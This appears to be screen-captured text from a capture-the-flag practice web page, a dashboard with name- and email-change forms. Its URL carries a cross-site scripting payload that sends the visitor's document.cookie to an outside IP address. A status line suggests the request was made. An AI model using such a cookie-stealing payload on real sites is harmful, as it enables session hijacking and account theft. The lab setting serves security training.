 Life Easy Maker
Life Easy Maker
mrturvey.co.uk/CTF/Security/functions.php?Swag=<script>new Image().src = "http://37.252.126.192:447/cookie.php?"%2Bdocument.cookie;</script>
Search
Welcome back Dave... Your email is: biglodge@gmail.org
Search for...
Login
Dashboard
Functions
Query
Dashboard / Functions
No Search Term
This is just a page of scripts I stole and modified, they change things, I have secured it with tokens though
The future idea is that this will be an user admin panel that many people will use
Change Welcome Name
Name
Submit Query
Change Email
Email
Submit Query
Updated yesterday at 11:59 PM
Waiting for 37.252.126.192...
I'm Cortana. Ask me anything.